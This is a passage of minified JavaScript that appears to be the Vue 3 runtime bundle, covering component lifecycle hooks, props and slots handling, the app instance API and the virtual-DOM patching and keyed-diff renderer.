o=(0,r.iH)(!1),u=(0,r.iH)(),p=(0,r.iH)(!!s);return s&&setTimeout((()=>{p.value=!1}),s),null!=l&&setTimeout((()=>{if(!o.value&&!u.value){const e=new Error(`Async component timed out after ${l}ms.`);t(e),u.value=e}}),l),g().then((()=>{o.value=!0,e.parent&&me(e.parent.vnode)&&T(e.parent.update)})).catch((e=>{t(e),u.value=e})),()=>o.value&&d?ge(d,e):u.value&&i?vn(i,{error:u.value}):n&&!p.value?vn(n):void 0}})}function ge(e,t){const{ref:n,props:r,children:o,ce:i}=t.vnode,s=vn(e,r,o);return s.ref=n,s.ce=i,delete t.vnode.ce,s}const me=e=>e.type.__isKeepAlive;RegExp,RegExp;function ye(e,t){return(0,o.kJ)(e)?e.some((e=>ye(e,t))):(0,o.HD)(e)?e.split(",").includes(t):!!(0,o.Kj)(e)&&e.test(t)}function ve(e,t){Te(e,"a",t)}function we(e,t){Te(e,"da",t)}function Te(e,t,n=Mn){const r=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(Ee(t,r,n),n){let e=n.parent;while(e&&e.parent)me(e.parent.vnode)&&_e(r,t,n,e),e=e.parent}}function _e(e,t,n,r){const i=Ee(t,e,r,!0);Ie((()=>{(0,o.Od)(r[t],i)}),n)}function be(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Se(e){return 128&e.shapeFlag?e.ssContent:e}function Ee(e,t,n=Mn,o=!1){if(n){const i=n[e]||(n[e]=[]),a=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;(0,r.Jd)(),Bn(n);const i=s(t,n,e,o);return Un(),(0,r.lk)(),i});return o?i.unshift(a):i.push(a),a}}const Re=e=>(t,n=Mn)=>(!Gn||"sp"===e)&&Ee(e,((...e)=>t(...e)),n),ke=Re("bm"),Ce=Re("m"),xe=Re("bu"),Oe=Re("u"),De=Re("bum"),Ie=Re("um"),Pe=Re("sp"),Me=Re("rtg"),Ae=Re("rtc");function Le(e,t=Mn){Ee("ec",e,t)}const Fe="components",Ne="directives";function Be(e,t){return je(Fe,e,!0,t)||e}const Ue=Symbol.for("v-ndc");function Ve(e){return(0,o.HD)(e)?je(Fe,e,!1)||e:e||Ue}function We(e){return je(Ne,e)}function je(e,t,n=!0,r=!1){const i=P||Mn;if(i){const n=i.type;if(e===Fe){const e=Jn(n,!1);if(e&&(e===t||e===(0,o._A)(t)||e===(0,o.kC)((0,o._A)(t))))return n}const s=Ge(i[e]||n[e],t)||Ge(i.appContext[e],t);return!s&&r?n:s}}function Ge(e,t){return e&&(e[t]||e[(0,o._A)(t)]||e[(0,o.kC)((0,o._A)(t))])}function He(e,t,n,r){let i;const s=n&&n[r];if((0,o.kJ)(e)||(0,o.HD)(e)){i=new Array(e.length);for(let n=0,r=e.length;n<r;n++)i[n]=t(e[n],n,void 0,s&&s[n])}else if("number"===typeof e){0,i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,s&&s[n])}else if((0,o.Kn)(e))if(e[Symbol.iterator])i=Array.from(e,((e,n)=>t(e,n,void 0,s&&s[n])));else{const n=Object.keys(e);i=new Array(n.length);for(let r=0,o=n.length;r<o;r++){const o=n[r];i[r]=t(e[o],o,r,s&&s[r])}}else i=[];return n&&(n[r]=i),i}function Ke(e,t,n={},r,o){if(P.isCE||P.parent&&pe(P.parent)&&P.parent.isCE)return"default"!==t&&(n.name=t),vn("slot",n,r&&r());let i=e[t];i&&i._c&&(i._d=!1),on();const s=i&&$e(i(n)),a=dn(Zt,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&1===e._?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function $e(e){return e.some((e=>!fn(e)||e.type!==en&&!(e.type===Zt&&!$e(e.children))))?e:null}const qe=e=>e?Vn(e)?Yn(e)||e.proxy:qe(e.parent):null,Qe=(0,o.l7)(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>qe(e.parent),$root:e=>qe(e.root),$emit:e=>e.emit,$options:e=>rt(e),$forceUpdate:e=>e.f||(e.f=()=>T(e.update)),$nextTick:e=>e.n||(e.n=v.bind(e.proxy)),$watch:e=>Y.bind(e)}),ze=(e,t)=>e!==o.kT&&!e.__isScriptSetup&&(0,o.RI)(e,t),Ye={get({_:e},t){const{ctx:n,setupState:i,data:s,props:a,accessCache:l,type:c,appContext:u}=e;let d;if("$"!==t[0]){const r=l[t];if(void 0!==r)switch(r){case 1:return i[t];case 2:return s[t];case 4:return n[t];case 3:return a[t]}else{if(ze(i,t))return l[t]=1,i[t];if(s!==o.kT&&(0,o.RI)(s,t))return l[t]=2,s[t];if((d=e.propsOptions[0])&&(0,o.RI)(d,t))return l[t]=3,a[t];if(n!==o.kT&&(0,o.RI)(n,t))return l[t]=4,n[t];Ze&&(l[t]=0)}}const f=Qe[t];let p,h;return f?("$attrs"===t&&(0,r.j)(e,"get",t),f(e)):(p=c.__cssModules)&&(p=p[t])?p:n!==o.kT&&(0,o.RI)(n,t)?(l[t]=4,n[t]):(h=u.config.globalProperties,(0,o.RI)(h,t)?h[t]:void 0)},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return ze(i,t)?(i[t]=n,!0):r!==o.kT&&(0,o.RI)(r,t)?(r[t]=n,!0):!(0,o.RI)(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},a){let l;return!!n[a]||e!==o.kT&&(0,o.RI)(e,a)||ze(t,a)||(l=s[0])&&(0,o.RI)(l,a)||(0,o.RI)(r,a)||(0,o.RI)(Qe,a)||(0,o.RI)(i.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:(0,o.RI)(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Je(e){return(0,o.kJ)(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}let Ze=!0;function Xe(e){const t=rt(e),n=e.proxy,i=e.ctx;Ze=!1,t.beforeCreate&&tt(t.beforeCreate,e,"bc");const{data:s,computed:a,methods:l,watch:c,provide:u,inject:d,created:f,beforeMount:p,mounted:h,beforeUpdate:g,updated:m,activated:y,deactivated:v,beforeDestroy:w,beforeUnmount:T,destroyed:_,unmounted:b,render:S,renderTracked:E,renderTriggered:R,errorCaptured:k,serverPrefetch:C,expose:x,inheritAttrs:O,components:D,directives:I,filters:P}=t,M=null;if(d&&et(d,i,M),l)for(const r in l){const e=l[r];(0,o.mf)(e)&&(i[r]=e.bind(n))}if(s){0;const t=s.call(n,n);0,(0,o.Kn)(t)&&(e.data=(0,r.qj)(t))}if(Ze=!0,a)for(const r in a){const e=a[r],t=(0,o.mf)(e)?e.bind(n,n):(0,o.mf)(e.get)?e.get.bind(n,n):o.dG;0;const s=!(0,o.mf)(e)&&(0,o.mf)(e.set)?e.set.bind(n):o.dG,l=Xn({get:t,set:s});Object.defineProperty(i,r,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(c)for(const r in c)nt(c[r],i,n,r);if(u){const e=(0,o.mf)(u)?u.call(n):u;Reflect.ownKeys(e).forEach((t=>{yt(t,e[t])}))}function A(e,t){(0,o.kJ)(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(f&&tt(f,e,"c"),A(ke,p),A(Ce,h),A(xe,g),A(Oe,m),A(ve,y),A(we,v),A(Le,k),A(Ae,E),A(Me,R),A(De,T),A(Ie,b),A(Pe,C),(0,o.kJ)(x))if(x.length){const t=e.exposed||(e.exposed={});x.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});S&&e.render===o.dG&&(e.render=S),null!=O&&(e.inheritAttrs=O),D&&(e.components=D),I&&(e.directives=I)}function et(e,t,n=o.dG){(0,o.kJ)(e)&&(e=lt(e));for(const i in e){const n=e[i];let s;s=(0,o.Kn)(n)?"default"in n?vt(n.from||i,n.default,!0):vt(n.from||i):vt(n),(0,r.dq)(s)?Object.defineProperty(t,i,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e}):t[i]=s}}function tt(e,t,n){s((0,o.kJ)(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function nt(e,t,n,r){const i=r.includes(".")?J(n,r):()=>n[r];if((0,o.HD)(e)){const n=t[e];(0,o.mf)(n)&&Q(i,n)}else if((0,o.mf)(e))Q(i,e.bind(n));else if((0,o.Kn)(e))if((0,o.kJ)(e))e.forEach((e=>nt(e,t,n,r)));else{const r=(0,o.mf)(e.handler)?e.handler.bind(n):t[e.handler];(0,o.mf)(r)&&Q(i,r,e)}else 0}function rt(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:s,config:{optionMergeStrategies:a}}=e.appContext,l=s.get(t);let c;return l?c=l:i.length||n||r?(c={},i.length&&i.forEach((e=>ot(c,e,a,!0))),ot(c,t,a)):c=t,(0,o.Kn)(t)&&s.set(t,c),c}function ot(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&ot(e,i,n,!0),o&&o.forEach((t=>ot(e,t,n,!0)));for(const s in t)if(r&&"expose"===s);else{const r=it[s]||n&&n[s];e[s]=r?r(e[s],t[s]):t[s]}return e}const it={data:st,props:dt,emits:dt,methods:ut,computed:ut,beforeCreate:ct,created:ct,beforeMount:ct,mounted:ct,beforeUpdate:ct,updated:ct,beforeDestroy:ct,beforeUnmount:ct,destroyed:ct,unmounted:ct,activated:ct,deactivated:ct,errorCaptured:ct,serverPrefetch:ct,components:ut,directives:ut,watch:ft,provide:st,inject:at};function st(e,t){return t?e?function(){return(0,o.l7)((0,o.mf)(e)?e.call(this,this):e,(0,o.mf)(t)?t.call(this,this):t)}:t:e}function at(e,t){return ut(lt(e),lt(t))}function lt(e){if((0,o.kJ)(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ct(e,t){return e?[...new Set([].concat(e,t))]:t}function ut(e,t){return e?(0,o.l7)(Object.create(null),e,t):t}function dt(e,t){return e?(0,o.kJ)(e)&&(0,o.kJ)(t)?[...new Set([...e,...t])]:(0,o.l7)(Object.create(null),Je(e),Je(null!=t?t:{})):t}function ft(e,t){if(!e)return t;if(!t)return e;const n=(0,o.l7)(Object.create(null),e);for(const r in t)n[r]=ct(e[r],t[r]);return n}function pt(){return{app:null,config:{isNativeTag:o.NO,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let ht=0;function gt(e,t){return function(n,r=null){(0,o.mf)(n)||(n=(0,o.l7)({},n)),null==r||(0,o.Kn)(r)||(r=null);const i=pt();const s=new Set;let a=!1;const l=i.app={_uid:ht++,_component:n,_props:r,_container:null,_context:i,_instance:null,version:rr,get config(){return i.config},set config(e){0},use(e,...t){return s.has(e)||(e&&(0,o.mf)(e.install)?(s.add(e),e.install(l,...t)):(0,o.mf)(e)&&(s.add(e),e(l,...t))),l},mixin(e){return i.mixins.includes(e)||i.mixins.push(e),l},component(e,t){return t?(i.components[e]=t,l):i.components[e]},directive(e,t){return t?(i.directives[e]=t,l):i.directives[e]},mount(o,s,c){if(!a){0;const u=vn(n,r);return u.appContext=i,s&&t?t(u,o):e(u,o,c),a=!0,l._container=o,o.__vue_app__=l,Yn(u.component)||u.component.proxy}},unmount(){a&&(e(null,l._container),delete l._container.__vue_app__)},provide(e,t){return i.provides[e]=t,l},runWithContext(e){mt=l;try{return e()}finally{mt=null}}};return l}}let mt=null;function yt(e,t){if(Mn){let n=Mn.provides;const r=Mn.parent&&Mn.parent.provides;r===n&&(n=Mn.provides=Object.create(r)),n[e]=t}else 0}function vt(e,t,n=!1){const r=Mn||P;if(r||mt){const i=r?null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:mt._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&(0,o.mf)(t)?t.call(r&&r.proxy):t}else 0}function wt(e,t,n,i=!1){const s={},a={};(0,o.Nj)(a,hn,1),e.propsDefaults=Object.create(null),_t(e,t,s,a);for(const r in e.propsOptions[0])r in s||(s[r]=void 0);n?e.props=i?s:(0,r.Um)(s):e.type.props?e.props=s:e.props=a,e.attrs=a}function Tt(e,t,n,i){const{props:s,attrs:a,vnode:{patchFlag:l}}=e,c=(0,r.IU)(s),[u]=e.propsOptions;let d=!1;if(!(i||l>0)||16&l){let r;_t(e,t,s,a)&&(d=!0);for(const i in c)t&&((0,o.RI)(t,i)||(r=(0,o.rs)(i))!==i&&(0,o.RI)(t,r))||(u?!n||void 0===n[i]&&void 0===n[r]||(s[i]=bt(u,c,i,void 0,e,!0)):delete s[i]);if(a!==c)for(const e in a)t&&(0,o.RI)(t,e)||(delete a[e],d=!0)}else if(8&l){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let i=n[r];if(I(e.emitsOptions,i))continue;const l=t[i];if(u)if((0,o.RI)(a,i))l!==a[i]&&(a[i]=l,d=!0);else{const t=(0,o._A)(i);s[t]=bt(u,c,t,l,e,!1)}else l!==a[i]&&(a[i]=l,d=!0)}}d&&(0,r.X$)(e,"set","$attrs")}function _t(e,t,n,i){const[s,a]=e.propsOptions;let l,c=!1;if(t)for(let r in t){if((0,o.Gg)(r))continue;const u=t[r];let d;s&&(0,o.RI)(s,d=(0,o._A)(r))?a&&a.includes(d)?(l||(l={}))[d]=u:n[d]=u:I(e.emitsOptions,r)||r in i&&u===i[r]||(i[r]=u,c=!0)}if(a){const t=(0,r.IU)(n),i=l||o.kT;for(let r=0;r<a.length;r++){const l=a[r];n[l]=bt(s,t,l,i[l],e,!(0,o.RI)(i,l))}}return c}function bt(e,t,n,r,i,s){const a=e[n];if(null!=a){const e=(0,o.RI)(a,"default");if(e&&void 0===r){const e=a.default;if(a.type!==Function&&!a.skipFactory&&(0,o.mf)(e)){const{propsDefaults:o}=i;n in o?r=o[n]:(Bn(i),r=o[n]=e.call(null,t),Un())}else r=e}a[0]&&(s&&!e?r=!1:!a[1]||""!==r&&r!==(0,o.rs)(n)||(r=!0))}return r}function St(e,t,n=!1){const r=t.propsCache,i=r.get(e);if(i)return i;const s=e.props,a={},l=[];let c=!1;if(!(0,o.mf)(e)){const r=e=>{c=!0;const[n,r]=St(e,t,!0);(0,o.l7)(a,n),r&&l.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!s&&!c)return(0,o.Kn)(e)&&r.set(e,o.Z6),o.Z6;if((0,o.kJ)(s))for(let d=0;d<s.length;d++){0;const e=(0,o._A)(s[d]);Et(e)&&(a[e]=o.kT)}else if(s){0;for(const e in s){const t=(0,o._A)(e);if(Et(t)){const n=s[e],r=a[t]=(0,o.kJ)(n)||(0,o.mf)(n)?{type:n}:(0,o.l7)({},n);if(r){const e=Ct(Boolean,r.type),n=Ct(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||(0,o.RI)(r,"default"))&&l.push(t)}}}}const u=[a,l];return(0,o.Kn)(e)&&r.set(e,u),u}function Et(e){return"$"!==e[0]}function Rt(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:null===e?"null":""}function kt(e,t){return Rt(e)===Rt(t)}function Ct(e,t){return(0,o.kJ)(t)?t.findIndex((t=>kt(t,e))):(0,o.mf)(t)&&kt(t,e)?0:-1}const xt=e=>"_"===e[0]||"$stable"===e,Ot=e=>(0,o.kJ)(e)?e.map(Rn):[Rn(e)],Dt=(e,t,n)=>{if(t._n)return t;const r=N(((...e)=>Ot(t(...e))),n);return r._c=!1,r},It=(e,t,n)=>{const r=e._ctx;for(const i in e){if(xt(i))continue;const n=e[i];if((0,o.mf)(n))t[i]=Dt(i,n,r);else if(null!=n){0;const e=Ot(n);t[i]=()=>e}}},Pt=(e,t)=>{const n=Ot(t);e.slots.default=()=>n},Mt=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=(0,r.IU)(t),(0,o.Nj)(t,"_",n)):It(t,e.slots={})}else e.slots={},t&&Pt(e,t);(0,o.Nj)(e.slots,hn,1)},At=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,a=o.kT;if(32&r.shapeFlag){const e=t._;e?n&&1===e?s=!1:((0,o.l7)(i,t),n||1!==e||delete i._):(s=!t.$stable,It(t,i)),a=t}else t&&(Pt(e,t),a={default:1});if(s)for(const o in i)xt(o)||o in a||delete i[o]};function Lt(e,t,n,s,a=!1){if((0,o.kJ)(e))return void e.forEach(((e,r)=>Lt(e,t&&((0,o.kJ)(t)?t[r]:t),n,s,a)));if(pe(s)&&!a)return;const l=4&s.shapeFlag?Yn(s.component)||s.component.proxy:s.el,c=a?null:l,{i:u,r:d}=e;const f=t&&t.r,p=u.refs===o.kT?u.refs={}:u.refs,h=u.setupState;if(null!=f&&f!==d&&((0,o.HD)(f)?(p[f]=null,(0,o.RI)(h,f)&&(h[f]=null)):(0,r.dq)(f)&&(f.value=null)),(0,o.mf)(d))i(d,u,12,[c,p]);else{const t=(0,o.HD)(d),i=(0,r.dq)(d);if(t||i){const r=()=>{if(e.f){const n=t?(0,o.RI)(h,d)?h[d]:p[d]:d.value;a?(0,o.kJ)(n)&&(0,o.Od)(n,l):(0,o.kJ)(n)?n.includes(l)||n.push(l):t?(p[d]=[l],(0,o.RI)(h,d)&&(h[d]=p[d])):(d.value=[l],e.k&&(p[e.k]=d.value))}else t?(p[d]=c,(0,o.RI)(h,d)&&(h[d]=c)):i&&(d.value=c,e.k&&(p[e.k]=c))};c?(r.id=-1,Nt(r,n)):r()}else 0}}function Ft(){}const Nt=K;function Bt(e){return Ut(e)}function Ut(e,t){Ft();const n=(0,o.E9)();n.__VUE__=!0;const{insert:i,remove:s,patchProp:a,createElement:l,createText:c,createComment:u,setText:d,setElementText:f,parentNode:p,nextSibling:h,setScopeId:g=o.dG,insertStaticContent:m}=e,y=(e,t,n,r=null,o=null,i=null,s=!1,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!pn(e,t)&&(r=Z(e),q(e,o,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case Xt:v(e,t,n,r);break;case en:w(e,t,n,r);break;case tn:null==e&&_(t,n,r,s);break;case Zt:A(e,t,n,r,o,i,s,a,l);break;default:1&d?C(e,t,n,r,o,i,s,a,l):6&d?L(e,t,n,r,o,i,s,a,l):(64&d||128&d)&&c.process(e,t,n,r,o,i,s,a,l,te)}null!=u&&o&&Lt(u,e&&e.ref,i,t||e,!t)},v=(e,t,n,r)=>{if(null==e)i(t.el=c(t.children),n,r);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,n,r)=>{null==e?i(t.el=u(t.children||""),n,r):t.el=e.el},_=(e,t,n,r)=>{[e.el,e.anchor]=m(e.children,t,n,r,e.el,e.anchor)},S=({el:e,anchor:t},n,r)=>{let o;while(e&&e!==t)o=h(e),i(e,n,r),e=o;i(t,n,r)},k=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=h(e),s(e),e=n;s(t)},C=(e,t,n,r,o,i,s,a,l)=>{s=s||"svg"===t.type,null==e?x(t,n,r,o,i,s,a,l):I(e,t,o,i,s,a,l)},x=(e,t,n,r,s,c,u,d)=>{let p,h;const{type:g,props:m,shapeFlag:y,transition:v,dirs:w}=e;if(p=e.el=l(e.type,c,m&&m.is,m),8&y?f(p,e.children):16&y&&D(e.children,p,null,r,s,c&&"foreignObject"!==g,u,d),w&&ee(e,null,r,"created"),O(p,e,e.scopeId,u,r),m){for(const t in m)"value"===t||(0,o.Gg)(t)||a(p,t,null,m[t],c,e.children,r,s,J);"value"in m&&a(p,"value",null,m.value),(h=m.onVnodeBeforeMount)&&On(h,r,e)}w&&ee(e,null,r,"beforeMount");const T=(!s||s&&!s.pendingBranch)&&v&&!v.persisted;T&&v.beforeEnter(p),i(p,t,n),((h=m&&m.onVnodeMounted)||T||w)&&Nt((()=>{h&&On(h,r,e),T&&v.enter(p),w&&ee(e,null,r,"mounted")}),s)},O=(e,t,n,r,o)=>{if(n&&g(e,n),r)for(let i=0;i<r.length;i++)g(e,r[i]);if(o){let n=o.subTree;if(t===n){const t=o.vnode;O(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},D=(e,t,n,r,o,i,s,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?kn(e[c]):Rn(e[c]);y(null,l,t,n,r,o,i,s,a)}},I=(e,t,n,r,i,s,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:p}=t;u|=16&e.patchFlag;const h=e.props||o.kT,g=t.props||o.kT;let m;n&&Vt(n,!1),(m=g.onVnodeBeforeUpdate)&&On(m,n,t,e),p&&ee(t,e,n,"beforeUpdate"),n&&Vt(n,!0);const y=i&&"foreignObject"!==t.type;if(d?P(e.dynamicChildren,d,c,n,r,y,s):l||j(e,t,c,null,n,r,y,s,!1),u>0){if(16&u)M(c,t,h,g,n,r,i);else if(2&u&&h.class!==g.class&&a(c,"class",null,g.class,i),4&u&&a(c,"style",h.style,g.style,i),8&u){const o=t.dynamicProps;for(let t=0;t<o.length;t++){const s=o[t],l=h[s],u=g[s];u===l&&"value"!==s||a(c,s,l,u,i,e.children,n,r,J)}}1&u&&e.children!==t.children&&f(c,t.children)}else l||null!=d||M(c,t,h,g,n,r,i);((m=g.onVnodeUpdated)||p)&&Nt((()=>{m&&On(m,n,t,e),p&&ee(t,e,n,"updated")}),r)},P=(e,t,n,r,o,i,s)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===Zt||!pn(l,c)||70&l.shapeFlag)?p(l.el):n;y(l,c,u,null,r,o,i,s,!0)}},M=(e,t,n,r,i,s,l)=>{if(n!==r){if(n!==o.kT)for(const c in n)(0,o.Gg)(c)||c in r||a(e,c,n[c],null,l,t.children,i,s,J);for(const c in r){if((0,o.Gg)(c))continue;const u=r[c],d=n[c];u!==d&&"value"!==c&&a(e,c,d,u,l,t.children,i,s,J)}"value"in r&&a(e,"value",n.value,r.value)}},A=(e,t,n,r,o,s,a,l,u)=>{const d=t.el=e?e.el:c(""),f=t.anchor=e?e.anchor:c("");let{patchFlag:p,dynamicChildren:h,slotScopeIds:g}=t;g&&(l=l?l.concat(g):g),null==e?(i(d,n,r),i(f,n,r),D(t.children,n,f,o,s,a,l,u)):p>0&&64&p&&h&&e.dynamicChildren?(P(e.dynamicChildren,h,n,o,s,a,l),(null!=t.key||o&&t===o.subTree)&&Wt(e,t,!0)):j(e,t,n,f,o,s,a,l,u)},L=(e,t,n,r,o,i,s,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,s,l):F(t,n,r,o,i,s,l):N(e,t,l)},F=(e,t,n,r,o,i,s)=>{const a=e.component=Pn(e,r,o);if(me(e)&&(a.ctx.renderer=te),Hn(a),a.asyncDep){if(o&&o.registerDep(a,U),!e.el){const e=a.subTree=vn(en);w(null,e,t,n)}}else U(a,e,t,n,o,i,s)},N=(e,t,n)=>{const r=t.component=e.component;if(W(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void V(r,t,n);r.next=t,b(r.update),r.update()}else t.el=e.el,r.vnode=t},U=(e,t,n,i,s,a,l)=>{const c=()=>{if(e.isMounted){let t,{next:n,bu:r,u:i,parent:c,vnode:u}=e,d=n;0,Vt(e,!1),n?(n.el=u.el,V(e,n,l)):n=u,r&&(0,o.ir)(r),(t=n.props&&n.props.onVnodeBeforeUpdate)&&On(t,c,n,u),Vt(e,!0);const f=B(e);0;const h=e.subTree;e.subTree=f,y(h,f,p(h.el),Z(h),e,s,a),n.el=f.el,null===d&&G(e,f.el),i&&Nt(i,s),(t=n.props&&n.props.onVnodeUpdated)&&Nt((()=>On(t,c,n,u)),s)}else{let r;const{el:l,props:c}=t,{bm:u,m:d,parent:f}=e,p=pe(t);if(Vt(e,!1),u&&(0,o.ir)(u),!p&&(r=c&&c.onVnodeBeforeMount)&&On(r,f,t),Vt(e,!0),l&&re){const n=()=>{e.subTree=B(e),re(l,e.subTree,e,s,null)};p?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const r=e.subTree=B(e);0,y(null,r,n,i,e,s,a),t.el=r.el}if(d&&Nt(d,s),!p&&(r=c&&c.onVnodeMounted)){const e=t;Nt((()=>On(r,f,e)),s)}(256&t.shapeFlag||f&&pe(f.vnode)&&256&f.vnode.shapeFlag)&&e.a&&Nt(e.a,s),e.isMounted=!0,t=n=i=null}},u=e.effect=new r.qq(c,(()=>T(d)),e.scope),d=e.update=()=>u.run();d.id=e.uid,Vt(e,!0),d()},V=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,Tt(e,t.props,o,n),At(e,t.children,n),(0,r.Jd)(),E(),(0,r.lk)()},j=(e,t,n,r,o,i,s,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:p,shapeFlag:h}=t;if(p>0){if(128&p)return void K(c,d,n,r,o,i,s,a,l);if(256&p)return void H(c,d,n,r,o,i,s,a,l)}8&h?(16&u&&J(c,o,i),d!==c&&f(n,d)):16&u?16&h?K(c,d,n,r,o,i,s,a,l):J(c,o,i,!0):(8&u&&f(n,""),16&h&&D(d,n,r,o,i,s,a,l))},H=(e,t,n,r,i,s,a,l,c)=>{e=e||o.Z6,t=t||o.Z6;const u=e.length,d=t.length,f=Math.min(u,d);let p;for(p=0;p<f;p++){const r=t[p]=c?kn(t[p]):Rn(t[p]);y(e[p],r,n,null,i,s,a,l,c)}u>d?J(e,i,s,!0,!1,f):D(t,n,r,i,s,a,l,c,f)},K=(e,t,n,r,i,s,a,l,c)=>{let u=0;const d=t.length;let f=e.length-1,p=d-1;while(u<=f&&u<=p){const r=e[u],o=t[u]=c?kn(t[u]):Rn(t[u]);if(!pn(r,o))break;y(r,o,n,null,i,s,a,l,c),u++}while(u<=f&&u<=p){const r=e[f],o=t[p]=c?kn(t[p]):Rn(t[p]);if(!pn(r,o))break;y(r,o,n,null,i,s,a,l,c),f--,p--}if(u>f){if(u<=p){const e=p+1,o=e<d?t[e].el:r;while(u<=p)y(null,t[u]=c?kn(t[u]):Rn(t[u]),n,o,i,s,a,l,c),u++}}else if(u>p)while(u<=f)q(e[u],i,s,!0),u++;else{const h=u,g=u,m=new Map;for(u=g;u<=p;u++){const e=t[u]=c?kn(t[u]):Rn(t[u]);null!=e.key&&m.set(e.key,u)}let v,w=0;const T=p-g+1;let _=!1,b=0;const S=new Array(T);for(u=0;u<T;u++)S[u]=0;for(u=h;u<=f;u++){const r=e[u];if(w>=T){q(r,i,s,!0);continue}let o;if(null!=r.key)o=m.get(r.key);else for(v=g;v<=p;v++)if(0===S[v-g]&&pn(r,t[v])){o=v;break}void 0===o?q(r,i,s,!0):(S[o-g]=u+1,o>=b?b=o:_=!0,y(r,t[o],n,null,i,s,a,l,c),w++)}const E=_?jt(S):o.Z6;for(v=E.length-1,u=T-1;u>=0;u--){const e=g+u,o=t[e],f=e+1<d?t[e+1].el:r;0===S[u]?y(null,o,n,f,i,s,a,l,c):_&&(v<0||u!==E[v]?$(o,n,f,2):v--)}}},$=(e,t,n,r,o=null)=>{const{el:s,type:a,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void $(e.component.subTree,t,n,r);if(128&u)return void e.suspense.move(t,n,r);if(64&u)return void a.move(e,t,n,te);if(a===Zt){i(s,t,n);for(let e=0;e<c.length;e++)$(c[e],t,n,r);return void i(e.anchor,t,n)}if(a===tn)return void S(e,t,n);const d=2!==r&&1&u&&l;if(d)if(0===r)l.beforeEnter(s),i(s,t,n),Nt((()=>l.enter(s)),o);else{const{leave:e,delayLeave:r,afterLeave:o}=l,a=()=>i(s,t,n),c=()=>{e(s,(()=>{a(),o&&o()}))};r?r(s,a,c):c()}else i(s,t,n)},q=(e,t,n,r=!1,o=!1)=>{const{type:i,props:s,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:f}=e;if(null!=a&&Lt(a,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const p=1&u&&f,h=!pe(e);let g;if(h&&(g=s&&s.onVnodeBeforeUnmount)&&On(g,t,e),6&u)Y(e.component,n,r);else{if(128&u)return void e.suspense.unmount(n,r);p&&ee(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,o,te,r):c&&(i!==Zt||d>0&&64&d)?J(c,t,n,!1,!0):(i===Zt&&384&d||!o&&16&u)&&J(l,t,n),r&&Q(e)}(h&&(g=s&&s.onVnodeUnmounted)||p)&&Nt((()=>{g&&On(g,t,e),p&&ee(e,null,t,"unmounted")}),n)},Q=e=>{const{type:t,el:n,anchor:r,transition:o}=e;if(t===Zt)return void z(n,r);if(t===tn)return void k(e);const i=()=>{s(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:r}=o,s=()=>t(n,i);r?r(e.el,i,s):s()}else i()},z=(e,t)=>{let 